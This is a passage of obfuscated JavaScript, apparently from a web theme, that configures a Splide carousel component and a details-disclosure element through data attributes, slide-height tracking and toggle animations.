_0x341157===_0x4456f},GZrIC:_0x1bd5d4(179,1625,441,-216)};this[_0x1bd5d4(3335,1808,758,1796)]=this.dataset[_0x2a5661(3470,2365,4525,3120)]||_0x7638c4[_0x1bd5d4(1359,1670,3049,2854)],this.typeMobile=this[_0x1bd5d4(1621,2650,4241,4454)][_0x2a5661(464,1697,2280,2103)]||this[_0x1bd5d4(3052,1808,2169,1160)],this[_0x1bd5d4(3709,3101,4390,3881)]=this.dataset[_0x2a5661(4247,5801,3491,4413)]||defaultDirection,this[_0x1bd5d4(2670,2257,3292,977)]=this.type===_0x7638c4[_0x2a5661(4511,3511,2183,2500)],this.autoplay=_0x7638c4[_0x1bd5d4(2774,2502,1998,3814)](this[_0x2a5661(2993,2373,2333,3962)][_0x2a5661(2547,5445,3902,4130)],_0x7638c4.zgDqi),this[_0x1bd5d4(-1052,65,711,1957)+_0x2a5661(3313,3456,2229,1597)]=this[_0x2a5661(5879,4406,1974,3962)]["autoplaySp"+_0x2a5661(2176,536,1564,1597)]&&!_0x7638c4[_0x1bd5d4(2748,2966,1845,1099)](isNaN,parseInt(this[_0x2a5661(5513,2528,3908,3962)]["autoplaySp"+_0x2a5661(1989,1885,1177,1597)]))?_0x7638c4[_0x2a5661(4105,6704,6007,4695)](parseInt(this[_0x1bd5d4(2908,2650,3609,1889)][_0x1bd5d4(-373,65,-1050,1874)+_0x2a5661(2663,217,-382,1597)]),-894+-1*1611+1*3505):-6251*1+-4709*-2+1*1833,this[_0x1bd5d4(2611,1509,2467,533)]=_0x7638c4[_0x1bd5d4(-1123,852,450,1658)](this[_0x1bd5d4(2770,2650,1618,1766)][_0x1bd5d4(-163,1509,-290,1676)],_0x7638c4[_0x1bd5d4(-384,1322,1551,1312)])&&(_0x7638c4[_0x2a5661(5139,2933,2901,4728)](this.dataset[_0x1bd5d4(1697,1509,618,-450)],_0x7638c4[_0x1bd5d4(751,1776,2819,1255)])||"free"),this[_0x1bd5d4(1801,2309,3116,3829)]=this.dataset[_0x1bd5d4(2273,2309,2018,3633)]||0,this[_0x2a5661(1125,1441,3872,1874)]=_0x7638c4.ZlAGr(this[_0x2a5661(4399,5016,5419,3962)][_0x1bd5d4(120,562,1636,-219)],_0x7638c4[_0x1bd5d4(-153,1322,1664,3166)]),this.arrows=_0x7638c4.PHAwM(this.dataset[_0x1bd5d4(1662,797,2662,2295)],_0x7638c4.RtsyZ),this[_0x1bd5d4(2837,2324,3161,1592)+"r"]=this[_0x1bd5d4(2785,2650,4086,690)][_0x1bd5d4(2191,2324,2359,4362)+"r"]?_0x1bd5d4(-46,1367,489,21)+this[_0x1bd5d4(916,2650,4102,3005)][_0x2a5661(4833,2086,2156,3636)+"r"]:"";function _0x1bd5d4(_0x7a38b9,_0x5f104a,_0x4a1173,_0x5611c4){return _0x28ed8b(_0x7a38b9-162,_0x7a38b9,_0x4a1173-82,_0x5f104a- -577)}this[_0x1bd5d4(-848,209,893,1158)]=_0x7638c4.WbEoU(this[_0x2a5661(3517,2022,3211,3962)][_0x1bd5d4(462,209,-1099,11)],_0x7638c4[_0x2a5661(1724,2672,866,2634)]),this[_0x1bd5d4(3505,2751,4415,1174)]=this[_0x2a5661(2575,2914,4334,3962)].omitEnd!==_0x7638c4[_0x2a5661(2405,1065,925,2634)],this[_0x1bd5d4(2241,2396,2424,1127)]=this[_0x2a5661(4954,5486,4309,3962)][_0x2a5661(5532,3784,4690,3708)]?_0x2a5661(4628,2820,3406,2679)+this[_0x2a5661(2077,4788,4618,3962)][_0x2a5661(4406,2916,4020,3708)]+(_0x1bd5d4(2750,838,312,414)+"om-color"):"",this["slidesDesk"+_0x1bd5d4(3171,2027,1953,4059)]=this[_0x2a5661(5548,4937,5360,3962)][_0x1bd5d4(-1244,292,1754,463)+_0x2a5661(3862,2074,5221,3339)]&&!_0x7638c4[_0x1bd5d4(4433,2966,1586,3007)](isNaN,_0x7638c4[_0x2a5661(-60,2524,2139,1659)](parseInt,this.dataset[_0x1bd5d4(1391,292,1069,1830)+_0x1bd5d4(2227,2027,2267,2814)]))?parseInt(this[_0x1bd5d4(1022,2650,1968,1552)][_0x1bd5d4(1306,292,18,1232)+_0x2a5661(4200,3996,2702,3339)]):-2197+-1*8827+11027,this[_0x2a5661(2793,3298,4674,3947)]=_0x7638c4[_0x2a5661(3462,3128,6438,4515)](this.dataset[_0x2a5661(3096,4634,2074,3947)],_0x7638c4[_0x2a5661(2800,4353,3505,3519)]),this[_0x2a5661(3585,4374,3150,4819)+"le"]=this[_0x1bd5d4(4113,2650,3358,3823)][_0x1bd5d4(2402,3507,4781,4233)+"le"]&&!_0x7638c4[_0x2a5661(3059,2848,258,1659)](isNaN,_0x7638c4.DpRdR(parseInt,this[_0x1bd5d4(881,2650,2587,2810)][_0x2a5661(6149,6763,4822,4819)+"le"]))?_0x7638c4[_0x2a5661(2699,5887,3779,4058)](parseInt,this[_0x2a5661(5089,5623,3377,3962)][_0x1bd5d4(5263,3507,5166,3728)+"le"]):-4909+5*1271+-1445,this[_0x1bd5d4(-63,1239,339,1565)+_0x2a5661(4574,2013,3219,4055)]=this[_0x2a5661(2631,2102,2419,3962)][_0x1bd5d4(2794,1239,636,611)+_0x1bd5d4(3472,2743,2344,1909)]&&!isNaN(_0x7638c4.MpCJp(parseInt,this[_0x2a5661(5302,5977,3271,3962)]["perMoveDes"+_0x1bd5d4(977,2743,1660,4231)]))?_0x7638c4[_0x2a5661(2959,4151,5369,4278)](parseInt,this[_0x2a5661(5296,5947,4817,3962)][_0x1bd5d4(3192,1239,1870,1694)+"ktop"]):20*-493+-256+10117,this[_0x1bd5d4(1072,212,-1814,-516)+_0x2a5661(2425,3435,2469,2416)]=this[_0x1bd5d4(1370,2650,867,2746)][_0x1bd5d4(1530,212,464,535)+"ile"]&&!isNaN(_0x7638c4[_0x2a5661(1851,2004,3254,2870)](parseInt,this[_0x2a5661(2410,4963,3646,3962)][_0x1bd5d4(1106,212,-600,-674)+"ile"]))?_0x7638c4[_0x1bd5d4(156,235,1333,-752)](parseInt,this.dataset[_0x2a5661(248,573,1384,1524)+"ile"]):1,this[_0x2a5661(1482,1059,-114,924)]=this.dataset.gapDesktop?_0x7638c4[_0x1bd5d4(-778,235,-887,1230)](parseInt,this[_0x1bd5d4(868,2650,3268,3253)][_0x1bd5d4(-1796,-388,1621,-344)]):-1486+1973*-5+-19*-599,this[_0x1bd5d4(-261,1269,882,1544)]=this[_0x1bd5d4(4281,2650,4332,3233)].gapMobile?_0x7638c4[_0x1bd5d4(1187,2966,2462,2486)](parseInt,this.dataset[_0x2a5661(1694,4231,3392,2581)]):-9*-951+-1642*-5+-16754,this[_0x1bd5d4(-1350,221,2157,113)+"cDesktop"]=_0x7638c4.RYNva(this[_0x2a5661(3150,3758,5220,3962)][_0x1bd5d4(-1809,221,-1803,-646)+"cDesktop"],_0x7638c4[_0x2a5661(5314,2375,1570,3519)]),this[_0x1bd5d4(1975,1054,2430,2708)+_0x1bd5d4(1010,1138,-360,2504)]=parseInt(this[_0x2a5661(4179,4341,4875,3962)][_0x1bd5d4(529,1903,2215,248)+_0x1bd5d4(1303,1208,1216,-134)])||0,this[_0x2a5661(2340,3247,4303,3929)+_0x1bd5d4(-86,1208,2751,1623)]=this.dataset[_0x1bd5d4(-1533,221,2010,179)+_0x1bd5d4(2008,13,-62,1517)]?3058+-3058*1:this[_0x1bd5d4(352,1054,1991,411)+_0x2a5661(3915,2784,1173,2450)];function _0x2a5661(_0x49d833,_0x135fe0,_0x55cb0c,_0x30144a){return _0xcfc1fc(_0x30144a- -208,_0x135fe0,_0x55cb0c-159,_0x30144a-431)}this[_0x2a5661(1699,690,1789,1533)+"cMobile"]=this[_0x1bd5d4(2395,2650,1600,2666)][_0x1bd5d4(951,221,867,676)+_0x2a5661(1536,2001,3716,3068)]===_0x7638c4[_0x2a5661(3130,3601,4035,3519)],this[_0x2a5661(4139,1530,4316,2366)+_0x2a5661(5883,2885,3495,3896)]=_0x7638c4[_0x1bd5d4(3585,2746,1831,3019)](parseInt,this[_0x1bd5d4(2855,2650,1731,2110)]["sidePaddin"+_0x2a5661(288,1831,3916,1936)])||0,this[_0x1bd5d4(1676,2617,3310,3144)+_0x1bd5d4(-755,624,671,638)]=this[_0x1bd5d4(-464,221,1141,1843)+"cMobile"]?-2978*2+5376+-290*-2:this[_0x1bd5d4(642,1054,1995,1948)+"ngMobile"],this[_0x1bd5d4(-55,-498,-588,-2504)+_0x1bd5d4(2114,2743,3022,2854)]=_0x7638c4.SoPpg(this[_0x2a5661(5465,4203,5778,3962)][_0x1bd5d4(-2518,-498,-2323,-2084)+_0x1bd5d4(3070,2743,3057,4596)],_0x1bd5d4(847,1074,1157,-508)),this[_0x2a5661(1443,1953,154,1015)+_0x1bd5d4(210,1104,-252,2416)]=_0x7638c4[_0x2a5661(4178,4589,4475,3845)](this[_0x1bd5d4(3472,2650,2395,3988)][_0x2a5661(732,2733,-124,1015)+"ile"],"true"),this[_0x2a5661(1912,2188,1680,3285)]={type:this[_0x1bd5d4(2908,1808,1940,391)],direction:this[_0x1bd5d4(3862,3101,1097,3805)],rewind:this[_0x1bd5d4(2131,2257,1358,4246)],autoplay:this.autoplay,interval:this[_0x2a5661(1893,309,1748,1377)+_0x1bd5d4(-755,285,-219,-1647)],drag:this[_0x2a5661(2516,3262,875,2821)],focus:this[_0x2a5661(4135,4084,3874,3621)],trimSpace:this[_0x2a5661(588,710,783,1874)],arrows:this[_0x1bd5d4(849,797,1485,315)],pagination:this[_0x1bd5d4(919,209,-1474,961)],omitEnd:this.omitEnd,perPage:this[_0x1bd5d4(960,292,-496,1519)+"top"],perMove:this[_0x1bd5d4(-479,1239,-67,-558)+_0x1bd5d4(1687,2743,3990,1163)],autoWidth:this[_0x2a5661(4966,5371,2140,3947)],gap:this[_0x1bd5d4(498,-388,-2426,-157)],paddingCalc:this[_0x2a5661(2044,1959,1773,1533)+_0x2a5661(2699,3081,3109,1325)],padding:{left:this[_0x1bd5d4(3257,2617,584,641)+_0x1bd5d4(2697,1208,782,1523)],right:this[_0x1bd5d4(779,1054,589,1265)+_0x2a5661(3314,4155,2585,2450)]},destroy:this.destroyDesktop,classes:{arrow:_0x2a5661(5984,6093,3124,4745)+"row"+this[_0x2a5661(5132,3313,3300,3636)+"r"],page:"splide__pagination__"+_0x1bd5d4(733,1155,846,1618)+this[_0x2a5661(4661,5313,2483,3708)]},easing:_0x7638c4[_0x1bd5d4(1125,2250,344,535)],breakpoints:{749:{omitEnd:this[_0x2a5661(4623,2989,4312,4063)],type:this[_0x2a5661(3507,1449,402,2103)],perPage:this.slidesMobile,perMove:this[_0x1bd5d4(156,212,-695,1143)+_0x1bd5d4(1432,1104,2024,-802)],gap:this.gapMobile,paddingCalc:this[_0x1bd5d4(207,221,-568,-1034)+"cMobile"],padding:{left:this["leftPaddin"+_0x1bd5d4(2612,624,-946,1349)],right:this[_0x1bd5d4(735,1054,886,1609)+_0x2a5661(5468,5513,3182,3896)]},destroy:this[_0x1bd5d4(1695,-297,-2257,-1620)+_0x2a5661(668,4194,1652,2416)]}}};let _0xd1738c=new Splide(this[_0x1bd5d4(4347,3413,2836,2155)+_0x1bd5d4(4010,2776,1611,2782)],this[_0x1bd5d4(3571,1973,1845,855)]);_0xd1738c.on(_0x7638c4[_0x2a5661(2460,3530,5886,4399)],()=>{var _0x263456={};_0x263456[_0x1b6879(1099,610,-317,202)]=_0x7638c4[_0x1b6879(2416,2971,4644,1858)];var _0x406285=_0x263456;let _0x462b52=_0xd1738c[_0x366033(3922,3469,4850,1522)],_0x4c2ad6=_0xd1738c[_0x1b6879(236,1650,2811,683)][_0x1b6879(4570,3726,4440,2692)][_0x366033(2105,1417,-397,94)][_0x462b52];function _0x1b6879(_0x403400,_0x3a651e,_0x2ee7de,_0x29c086){return _0x1bd5d4(_0x403400,_0x3a651e-1020,_0x2ee7de-347,_0x29c086-166)}if(_0x4c2ad6)if(_0x7638c4.gTUpN(_0x7638c4[_0x1b6879(1035,2334,1852,2153)],_0x7638c4[_0x366033(1072,1959,2410,1311)]))_0x7638c4.szQow(_0x43de21,_0x35fcad,_0x7638c4.VUCxc,function(){_0x282f9a?_0x1250f3():_0x33be20(!0)});else{let _0x19d162=_0x4c2ad6[_0x366033(186,1674,990,2766)+"tor"](_0x7638c4[_0x1b6879(500,2044,116,818)]);if(_0x19d162)_0x7638c4[_0x1b6879(2545,1558,1048,3006)]!==_0x366033(-1112,843,2178,955)?_0x19d162[_0x366033(3329,3665,2304,3739)]?(_0x4c2ad6[_0x1b6879(2985,1996,1599,1514)].add(_0x7638c4[_0x1b6879(2597,2971,2143,3594)]),this[_0x366033(2525,1906,2060,910)+"lideHeight"](_0x4c2ad6)):_0x19d162[_0x1b6879(2850,3223,2577,1465)+_0x1b6879(4568,4497,6517,6180)](_0x7638c4.RJhnW,()=>{function _0x3b0e81(_0x275e5b,_0x4117dd,_0x5afa6a,_0x53effa){return _0x366033(_0x275e5b-364,_0x275e5b-892,_0x5afa6a-203,_0x5afa6a)}function _0x535aea(_0x582a62,_0x429bc6,_0x513f94,_0x542129){return _0x366033(_0x582a62-271,_0x513f94-309,_0x513f94-154,_0x542129)}_0x7638c4.RYNva(_0x535aea(2163,-562,1416,-44),_0x7638c4[_0x535aea(2456,1662,1722,1254)])?_0x7f2945.update():(_0x4c2ad6[_0x3b0e81(2513,2041,3144,2244)][_0x535aea(5045,3408,3017,3221)]("is-instant"+_0x3b0e81(3635,2639,3417,2896)),this[_0x535aea(1802,3527,2215,3913)+_0x3b0e81(2523,691,576,1287)](_0x4c2ad6))}):_0x438316[_0x366033(3216,2848,905,2655)+"stener"](_0x7638c4[_0x1b6879(126,666,-775,1792)],()=>{_0x9cb14c[_0x16c77e(913,2349,-650,924)][_0x2579da(3156,3353,3514,2901)](_0x406285.KYfvk);function _0x2579da(_0x41c50b,_0xa2dd0d,_0x4a4e19,_0x30b122){return _0x366033(_0x41c50b-461,_0x30b122-193,_0x4a4e19-2,_0xa2dd0d)}function _0x16c77e(_0x3fdaf3,_0x1a0a9d,_0x417f2a,_0x4a90ae){return _0x366033(_0x3fdaf3-478,_0x3fdaf3- -708,_0x417f2a-233,_0x4a90ae)}this[_0x2579da(3429,1704,2460,2099)+_0x2579da(3570,797,761,1824)](_0x3d26b0)});else if(_0x7638c4.IaySi(_0x7638c4[_0x1b6879(4879,3404,3858,2200)],_0x7638c4[_0x366033(1521,3029,3409,4235)])){var _0x32eb1f=_0x1cd995[_0x4df102[_0x366033(3529,3312,2435,2555)+"e"]()][_0x3ded46]||_0x2a97c3;return _0x7638c4[_0x366033(2482,2097,3229,3163)](_0x19ae88,1*5799+-6194+395)?_0x7638c4[_0x1b6879(909,1742,1196,2703)](_0x32eb1f.charAt(0)[_0x1b6879(1465,2725,711,4448)+"e"](),_0x32eb1f[_0x366033(-366,1460,2571,129)](1)):_0x32eb1f}else _0x4c2ad6[_0x1b6879(716,1996,4026,1821)][_0x1b6879(3156,3083,2376,1253)](_0x1b6879(2929,4172,2196,5343)+_0x366033(4788,2743,3364,1772)),this["setActiveS"+_0x366033(225,1631,533,3605)](_0x4c2ad6)}function _0x366033(_0x5791d6,_0x331d87,_0x43532b,_0xf62035){return _0x2a5661(_0x5791d6-311,_0xf62035,_0x43532b-134,_0x331d87- -667)}let _0x41bd24=_0x7638c4.CqobE(debounce,()=>{function _0x9df5ac(_0x2c22a6,_0x18e2de,_0x3a085a,_0x1de498){return _0x1b6879(_0x1de498,_0x3a085a- -179,_0x3a085a-113,_0x1de498-413)}function _0x38c631(_0x2cdc77,_0x464d15,_0x2dbfeb,_0x4a149f){return _0x366033(_0x2cdc77-49,_0x464d15- -215,_0x2dbfeb-42,_0x4a149f)}if(_0x7638c4[_0x9df5ac(4654,2447,3754,1780)](_0x38c631(-691,-88,846,416),_0x7638c4.gmVXq))_0xc930f9.classList.remove(_0x9df5ac(1923,1284,2466,461));else{var _0x1b609c=_0xd1738c[_0x38c631(1736,1060,2779,414)][_0x9df5ac(2924,2304,3547,1644)].slides[_0xd1738c[_0x38c631(4358,3254,1628,3464)]];this[_0x9df5ac(3957,1695,2102,2909)+_0x9df5ac(1577,2423,1827,1696)](_0x1b609c)}},-8923+-5*1535+16798*1);window[_0x1b6879(4910,3223,1574,2858)+_0x366033(4897,4122,3436,3156)](_0x7638c4[_0x366033(-1519,219,927,-1019)],_0x41bd24)}),_0xd1738c.on(_0x7638c4[_0x1bd5d4(3699,2235,4167,3844)],_0x40749c=>{function _0x2153e3(_0x1876ee,_0x5ee757,_0x1873f0,_0x5e724c){return _0x1bd5d4(_0x1876ee,_0x5ee757-189,_0x1873f0-92,_0x5e724c-68)}function _0x448b8c(_0x45c719,_0x66d194,_0x57869e,_0x5718b7){return _0x1bd5d4(_0x57869e,_0x5718b7-998,_0x57869e-203,_0x5718b7-59)}if(_0x7638c4[_0x2153e3(4848,3102,5136,4288)](_0x7638c4[_0x448b8c(-996,1632,1095,689)],_0x7638c4[_0x2153e3(163,-120,-1643,-1718)])){let _0x2e56f6=_0xd1738c[_0x2153e3(3821,3013,1394,3611)],_0x2655b4=_0xd1738c[_0x2153e3(1732,819,894,-48)][_0x448b8c(4077,3395,3826,3704)][_0x2153e3(2798,961,951,1841)];if(_0x2655b4)if(_0x7638c4[_0x2153e3(109,1041,2186,305)](_0x7638c4.NoNqW,_0x7638c4.kiUjA)){let _0x1fac5a=_0x2655b4[_0x2e56f6];_0x1fac5a&&(_0x2655b4[_0x448b8c(4819,4255,2626,3075)](_0x241fee=>_0x241fee.classList[_0x448b8c(3382,1252,3971,2868)]("is-instant"+_0x2153e3(3187,2287,258,2875))),_0x1fac5a[_0x2153e3(588,1165,181,1746)][_0x448b8c(3217,2429,2556,3061)](_0x7638c4[_0x2153e3(2979,2140,2686,2698)]),this["setActiveS"+_0x2153e3(148,1175,42,789)](_0x1fac5a))}else{let _0x25e396=_0x4b8627[_0x2153e3(4593,3013,2349,1028)],_0x55d291=_0xfaecd6[_0x448b8c(2944,2643,1155,1628)][_0x448b8c(3478,2581,3285,3704)][_0x448b8c(3348,3754,632,1770)];if(_0x55d291){let _0x5900d9=_0x55d291[_0x25e396];_0x5900d9&&(_0x55d291[_0x448b8c(2573,1373,1116,3075)](_0x589503=>_0x589503[_0x2153e3(-297,1165,795,2925)][_0x448b8c(2365,3012,3023,2868)](_0x2153e3(4795,3341,3359,2723)+_0x448b8c(4945,2430,2638,3096))),_0x5900d9.classList[_0x448b8c(3123,3782,1425,3061)](_0x7638c4[_0x448b8c(1681,4316,3112,2949)]),this[_0x2153e3(3360,1450,-76,-227)+_0x2153e3(2704,1175,2586,-651)](_0x5900d9))}}}else return _0x51b0d8[_0x2153e3(529,2470,4462,4393)+"te"](_0x3a2f3b)}),_0x7638c4.febHR(this[_0x1bd5d4(2349,2650,1059,3660)][_0x2a5661(2188,3633,346,1628)+"s"],_0x2a5661(591,962,4325,2386))&&_0xd1738c.on(_0x7638c4[_0x2a5661(4802,2856,5192,4177)],_0x186a53=>{function _0x4c71d0(_0x38c215,_0x7297cc,_0x2c580e,_0xbbf75e){return _0x1bd5d4(_0x2c580e,_0xbbf75e-800,_0x2c580e-32,_0xbbf75e-221)}var _0x43afa1={rwHzy:_0x4d8310(4262,3205,1724,2611),ZoUhp:_0x7638c4[_0x4d8310(2297,2742,2023,928)],nJbid:function(_0x883ade,_0x513d66){function _0x1d3640(_0x582004,_0x65c586,_0x2fe558,_0x8fa198){return _0x4c71d0(_0x582004-391,_0x65c586-491,_0x8fa198,_0x2fe558-127)}return _0x7638c4[_0x1d3640(1382,-367,1137,2529)](_0x883ade,_0x513d66)}};function _0x4d8310(_0x1846ab,_0xb86c2d,_0xb28805,_0x388c23){return _0x1bd5d4(_0xb28805,_0x388c23-1378,_0xb28805-339,_0x388c23-263)}if(_0x7638c4[_0x4c71d0(4616,4807,2804,3713)](_0x4d8310(3091,732,3741,1827),_0x7638c4[_0x4c71d0(5418,5751,4850,4105)]))for(var _0x5d3149=_0x43afa1[_0x4c71d0(3822,3201,3962,3684)][_0x4c71d0(2690,3514,4038,4337)]("|"),_0xc66cf1=-9259+2*-3047+15353;;){switch(_0x5d3149[_0xc66cf1++]){case"0":this["removeAttr"+_0x4c71d0(472,2395,2143,1583)](_0x43afa1[_0x4d8310(3546,3632,3973,3966)]);continue;case"1":_0x5d37b9[_0x4d8310(3782,3698,2060,2800)][_0x4d8310(2526,4767,4252,3189)+"ent"](new _0x9a255a("modalClosed"));continue;case"2":_0x43afa1[_0x4c71d0(3364,543,-67,1847)](_0x55c156,this.openedBy);continue;case"3":_0x8a35db.body[_0x4c71d0(3426,3534,901,1776)][_0x4c71d0(3740,2271,746,2670)]("overflow-h"+_0x4c71d0(1800,1351,859,947));continue;case"4":_0x250d52["pauseAllMe"+_0x4d8310(1994,2189,3600,2805)]();continue}break}else{let _0x126f85=_0x186a53.slide["querySelec"+_0x4d8310(2937,2734,2063,1901)](_0x7638c4[_0x4c71d0(4809,2304,4299,4126)]);if(_0x126f85){let _0x26e7fb=_0x126f85[_0x4d8310(3567,4373,3914,4028)][_0x4d8310(1142,1545,1040,2200)+_0x4c71d0(3097,-188,3130,1789)];_0x7638c4[_0x4d8310(793,1030,902,1301)](_0x26e7fb,_0x7638c4[_0x4c71d0(359,2245,2133,452)])?(_0x126f85[_0x4d8310(118,3411,2630,1902)].pause(),_0x126f85[_0x4d8310(1811,1589,1063,2354)][_0x4c71d0(918,1868,3709,2670)](_0x7638c4[_0x4d8310(1063,4663,1552,3014)])):_0x7638c4[_0x4d8310(-731,1018,1811,1301)](_0x26e7fb,_0x7638c4[_0x4d8310(1844,2375,2465,2305)])&&(_0x126f85[_0x4c71d0(-555,-239,439,1324)][_0x4c71d0(5605,6253,2624,4292)]=!0,_0x126f85[_0x4d8310(3763,2900,1848,2354)].add(_0x4c71d0(3292,5946,5930,4140)+_0x4d8310(3449,3456,4535,3914)+"d"))}}}),_0xd1738c[_0x2a5661(4098,3584,6626,4823)]()}[_0xcfc1fc(2781,3097,1488,4697)+_0x28ed8b(3095,778,-196,1563)](_0x190fa8){var _0x5a06b7={};_0x5a06b7[_0x59a5bf(3686,3619,4675,3571)]=function(_0xa5fe86,_0x221133){return _0xa5fe86+_0x221133};function _0xe972c(_0x1e7fe2,_0x498ebd,_0x5ca47b,_0x377822){return _0x28ed8b(_0x1e7fe2-35,_0x498ebd,_0x5ca47b-483,_0x5ca47b- -612)}_0x5a06b7[_0xe972c(-1577,-120,-131,-1904)]=function(_0x336983,_0x2bef14){return _0x336983===_0x2bef14},_0x5a06b7[_0x59a5bf(4547,6137,2679,3211)]=_0x59a5bf(3880,2445,4750,5083),_0x5a06b7[_0xe972c(-1161,798,-362,852)]=_0x59a5bf(3906,2290,3251,3331);var _0x7754e8=_0x5a06b7;function _0x59a5bf(_0x584852,_0x1cfd7e,_0x33df86,_0x21aff6){return _0x28ed8b(_0x584852-400,_0x1cfd7e,_0x33df86-335,_0x584852-983)}if(_0x190fa8)if(_0x7754e8[_0xe972c(1405,1223,-131,743)](_0x7754e8.VLgKS,_0x7754e8[_0xe972c(1208,657,-362,-2170)]))this[_0xe972c(5205,3057,3310,2881)+_0xe972c(1478,4173,2680,3211)](_0x7754e8[_0xe972c(3779,1461,2091,1182)](this[_0xe972c(2524,2265,1557,1713)+"x"],_0x5dd1b8));else{let _0x5a64fa=_0x190fa8[_0xe972c(3673,205,2156,2123)+"ht"];this.style[_0xe972c(35,-191,1169,3194)+"y"](_0x59a5bf(2381,1005,3838,4254)+_0xe972c(2739,1365,2347,466)+"t",_0x5a64fa+"px")}}}customElements[_0xcfc1fc(2431,537,2852,3828)](_0x28ed8b(-39,409,-78,721)+"ponent",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){var _0x553461={};_0x553461[_0x39b133(4328,3347,6081,6147)]=_0x39b133(3933,2090,4064,5705),_0x553461[_0x4e66c2(1720,4420,3027,2147)]=_0x39b133(4225,5933,4933,4949);function _0x4e66c2(_0x3550c1,_0x2fa568,_0x3b7030,_0xe00b26){return _0x28ed8b(_0x3550c1-253,_0xe00b26,_0x3b7030-204,_0x3b7030-4)}_0x553461[_0x39b133(2095,2369,3727,2731)]=_0x39b133(3460,4793,2822,2913);function _0x39b133(_0x1d49b9,_0x416c3b,_0x38d76a,_0x14447b){return _0x28ed8b(_0x1d49b9-353,_0x416c3b,_0x38d76a-246,_0x1d49b9-1052)}_0x553461[_0x39b133(3608,4477,4622,3748)]=_0x39b133(5070,4664,3358,4149);for(var _0x3d2c77=_0x553461,_0x3391ff=_0x3d2c77.oXatC[_0x39b133(5166,7091,6389,6922)]("|"),_0x538ba4=-15072+4*3768;;){switch(_0x3391ff[_0x538ba4++]){case"0":this[_0x4e66c2(1363,-804,935,2344)]=this["mainDetail"+_0x4e66c2(1419,2210,2933,3553)][_0x4e66c2(3201,2128,1610,2213)+_0x39b133(2152,458,2511,778)]("summary")[_0x4e66c2(1613,68,900,-764)+_0x4e66c2(2310,449,1388,1876)];continue;case"1":this[_0x4e66c2(5278,2897,3957,4871)+"sToggle"][_0x39b133(3832,5875,4579,2666)+_0x39b133(5106,5798,4469,5866)](_0x3d2c77[_0x4e66c2(2126,4811,3027,2839)],this[_0x39b133(5059,3561,6078,6290)][_0x39b133(3787,5370,3994,2840)](this));continue;case"2":this[_0x4e66c2(2072,5042,3957,4853)+"sToggle"][_0x39b133(3832,5526,2181,3703)+_0x4e66c2(2900,3223,4058,5233)](_0x3d2c77.aPOWB,this[_0x4e66c2(47,1262,849,63)][_0x4e66c2(1353,2083,2739,3824)](this));continue;case"3":super();continue;case"4":this[_0x39b133(5005,5782,5457,4849)+"sToggle"]=this[_0x39b133(2658,3801,3562,697)+"tor"](_0x3d2c77[_0x39b133(3608,1742,4740,2808)]);continue}break}}onFocusOut(){function _0x57a81b(_0x69a62e,_0x4d75ca,_0x2188e7,_0x3de362){return _0x28ed8b(_0x69a62e-173,_0x2188e7,_0x2188e7-132,_0x4d75ca- -499)}function _0x4e015b(_0x221b19,_0x3819fc,_0x5d6943,_0x148c61){return _0xcfc1fc(_0x3819fc- -88,_0x148c61,_0x5d6943-121,_0x148c61-217)}var _0x28fa6a={VJexA:function(_0x2e7326,_0x33d039){return _0x2e7326===_0x33d039},hLCON:_0x4e015b(2534,4544,6283,5528),enDFd:function(_0x328c31,_0x3727b5){return _0x328c31(_0x3727b5)}};_0x28fa6a[_0x57a81b(3910,2897,3665,3888)](setTimeout,()=>{var _0x4a663e={};_0x4a663e[_0x207fb8(4282,3709,3730,2634)]=_0x207fb8(1709,4694,2473,3475);var _0x177df7=_0x4a663e;function _0x31130d(_0x30ad1d,_0x420bad,_0x2218ab,_0x51027c){return _0x4e015b(_0x30ad1d-267,_0x420bad- -511,_0x2218ab-344,_0x2218ab)}function _0x207fb8(_0x4ffe07,_0x11297a,_0x11865b,_0xf35fd9){return _0x4e015b(_0x4ffe07-343,_0xf35fd9- -163,_0x11865b-469,_0x4ffe07)}_0x28fa6a[_0x31130d(2986,1145,-622,2897)](_0x28fa6a[_0x31130d(-267,1138,2234,-594)],_0x207fb8(2371,5799,3484,4381))?!this[_0x207fb8(538,795,524,2264)](document[_0x31130d(3819,4319,6358,2545)+_0x207fb8(4013,5747,4773,4282)])&&this[_0x207fb8(1739,2127,3944,3738)]():_0x186b69[_0x207fb8(2179,4460,1686,3472)+_0x207fb8(5353,6129,6462,4746)](_0x177df7[_0x207fb8(1059,1426,1477,2634)],this[_0x31130d(4617,2738,4016,2024)+"k"].bind(this))})}onToggle(){var _0xc00b36={};_0xc00b36[_0x5e9c52(2646,1535,293,-399)]=_0x3ec4ea(4074,4304,2292,5550);function _0x3ec4ea(_0xf88e57,_0x432237,_0x567d64,_0x5b81aa){return _0x28ed8b(_0xf88e57-68,_0x567d64,_0x567d64-290,_0xf88e57-468)}function _0x5e9c52(_0xf2a7d9,_0x6d0601,_0x2e7b9f,_0x434f62){return _0xcfc1fc(_0x6d0601- -35,_0xf2a7d9,_0x2e7b9f-105,_0x434f62-407)}var _0x3caa4c=_0xc00b36;this[_0x5e9c52(2996,2176,1547,3041)]||=this[_0x5e9c52(228,1839,2534,3556)][_0x5e9c52(463,1509,-314,474)+_0x3ec4ea(818,1445,2433,2071)](),this[_0x5e9c52(2993,4861,5257,3777)+_0x5e9c52(4762,3837,4806,2710)].hasAttribute(_0x3caa4c[_0x3ec4ea(1095,1907,1889,806)])?this[_0x5e9c52(2976,2176,622,1382)][_0x3ec4ea(3122,4547,3021,1278)](_0x122436=>_0x122436.play()):this.animations.forEach(_0x54c5f3=>_0x54c5f3[_0x3ec4ea(3860,1937,4042,3363)]())}[_0x28ed8b(4663,3572,3853,3046)](){var _0x4f70a4={};_0x4f70a4.UiFNQ=_0x813ee7(4818,3132,2971,3507),_0x4f70a4.GzZIu=_0x1d581a(4313,5828,5231,3828);var _0x3689e5=_0x4f70a4;function _0x813ee7(_0x3772e8,_0x10e535,_0x1fa1a2,_0x38560e){return _0x28ed8b(_0x3772e8-278,_0x10e535,_0x1fa1a2-483,_0x1fa1a2- -635)}function _0x1d581a(_0x4a07da,_0x433850,_0x3f5a6d,_0x16a4ed){return 